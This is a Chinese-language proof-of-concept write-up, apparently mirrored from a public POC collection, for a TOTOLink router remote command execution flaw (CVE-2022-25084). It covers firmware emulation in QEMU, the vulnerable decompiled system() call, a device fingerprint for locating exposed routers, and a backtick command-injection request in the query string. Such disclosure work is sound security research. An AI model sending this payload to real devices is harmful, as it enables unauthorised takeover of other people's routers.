mirror of
https://github.com/Threekiii/Awesome-POC.git
synced 2025-11-08 12:25:11 +00:00
2.3 KiB
2.3 KiB
TOTOLink 多个设备 download.cgi 远程命令执行漏洞 CVE-2022-25084
漏洞描述
TOTOLink 多个设备 download.cgi文件存在远程命令执行漏洞,攻击者通过构造特殊的请求可以获取服务器权限
漏洞影响
TOTOLink 多个设备
网络测绘
"totolink"
漏洞复现
下载路由器固件
使用binwalk分解固件
查看分解出来的文件
使用qemu搭建路由器
#set network
sudo brctl addbr virbr2
sudo ifconfig virbr2 192.168.6.1/24 up
sudo tunctl -t tap2
sudo ifconfig tap2 192.168.6.11/24 up
sudo brctl addif virbr2 tap2
qemu-system-mipsel -M malta -kernel vmlinux-3.2.0-4-4kc-malta -hda debian_wheezy_mipsel_standard.qcow2 -append "root=/dev/sda1" -netdev tap,id=tapnet,ifname=tap2,script=no -device rtl8139,netdev=tapnet -nographic
创建后在qemu里执行命令启动路由器
ifconfig eth0 192.168.6.11 up
scp -r squashfs-root/ root@192.168.6.11:/root/
chroot ./squashfs-root/ /bin/sh
touch /var/run/lighttpd.pid
./bin/lighttpd -f ./lighttp/lighttpd.conf -m ./lighttp/lib
注意 lighttpd.conf 文件需要修改 server.pid-file 参数
启动后访问路由器页面
我们找到需要分析的文件目录 squashfs-root/web_cste/cgi-bin

分析 cgi文件 downloadFile.cgi
我们注意到其中的system执行命令
pcVar1 = getenv("QUERY_STRING");
memset(acStack1424,0,0x200);
memset(acStack912,0,0x200);
sprintf(acStack1424,"echo QUERY_STRING:%s >/tmp/download",pcVar1);
system(acStack1424);
其中 getenv 从请求Url中获取参数,传参给pcVar1,再通过下面的sprintf 赋值给 acStack1424 使用 system函数 进行命令执行
我们构造请求包控制 QUERY_STRING 参数来进行恶意命令执行
/cgi-bin/downloadFlile.cgi?payload=`ls>../cmd.txt`








